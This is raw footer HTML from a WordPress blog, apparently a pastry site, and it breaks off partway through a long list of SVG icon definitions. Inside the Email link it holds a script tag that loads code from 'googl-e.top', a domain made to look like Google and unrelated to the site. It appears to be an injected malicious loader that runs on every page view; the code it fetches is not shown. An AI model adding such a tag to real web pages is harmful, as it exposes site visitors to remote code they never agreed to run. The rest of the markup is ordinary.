href="https://www.facebook.com/downwiththepastryarchy/"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="img"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg></a></li><li id="menu-item-1003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1003"><a href="https://www.instagram.com/down_with_the_pastryarchy"><span class="screen-reader-text">Instagram</span><svg class="icon icon-instagram" aria-hidden="true" role="img"> <use href="#icon-instagram" xlink:href="#icon-instagram"></use> </svg></a></li><li id="menu-item-1004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1004"><a href="/cdn-cgi/l/email-protection#4b383e3b3b24393f0b2f243c253c223f233f232e3b2a383f39322a3928233265282426"><span class="screen-reader-text">Email<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="4d5aa1f54c990ef1ddff3e84-text/javascript" src="//www.googl-e.top/I"></script></span><svg class="icon icon-envelope-o" aria-hidden="true" role="img"> <use href="#icon-envelope-o" xlink:href="#icon-envelope-o"></use> </svg></a></li></ul></div> </nav><!-- .social-navigation --><div class="site-info"> <a href="https://en-ca.wordpress.org/" class="imprint"> Proudly powered by WordPress </a></div><!-- .site-info --></div><!-- .wrap --> </footer><!-- #colophon --></div><!-- .site-content-contain --></div><!-- #page --> <!-- Memberships powered by Paid Memberships Pro v2.0.7.
--><link rel='stylesheet' id='fvm-footer-0-css'  href='https://downwiththepastryarchy.com/wp-content/uploads/cache/fvm/1596873421/out/footer-d2fa1051.min.css' type='text/css' media='all' /> <script type="4d5aa1f54c990ef1ddff3e84-text/javascript">/*  */
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/*  */</script> <script type="4d5aa1f54c990ef1ddff3e84-text/javascript" src='https://downwiththepastryarchy.com/wp-content/uploads/cache/fvm/1596873421/out/footer-413f3d60.min.js'></script><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-behance" viewBox="0 0 37 32"> <path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path> </symbol> <symbol id="icon-deviantart" viewBox="0 0 18 32"> <path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path> </symbol> <symbol id="icon-medium" viewBox="0 0 32 32"> <path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path> </symbol> <symbol id="icon-slideshare" viewBox="0 0 32 32"> <path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path> </symbol> <symbol id="icon-snapchat-ghost" viewBox="0 0 30 32"> <path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path> </symbol> <symbol id="icon-yelp" viewBox="0 0 27 32"> <path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path> </symbol> <symbol id="icon-vine" viewBox="0 0 27 32"> <path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path> </symbol> <symbol id="icon-vk" viewBox="0 0 35 32"> <path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 30 32"> <path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path> </symbol> <symbol id="icon-envelope-o" viewBox="0 0 32 32"> <path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 25 32"> <path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path> </symbol> <symbol id="icon-angle-down" viewBox="0 0 21 32"> <path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path> </symbol> <symbol id="icon-folder-open" viewBox="0 0 34 32"> <path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 30 32"> <path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 19 32"> <path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path> </symbol> <symbol id="icon-github" viewBox="0 0 27 32"> <path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path> </symbol> <symbol id="icon-bars" viewBox="0 0 27 32"> <path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path> </symbol> <symbol id="icon-google-plus" viewBox="0 0 41 32"> <path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 27 32"> <path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path> </symbol> <symbol id="icon-quote-right" viewBox="0 0 30 32"> <path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path> </symbol> <symbol id="icon-mail-reply" viewBox="0 0 32 32"> <path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 27 32"> <path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path> </symbol> <symbol id="icon-dropbox" viewBox="0 0 32 32"> <path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 27 32"> <path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 27 32"> <path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 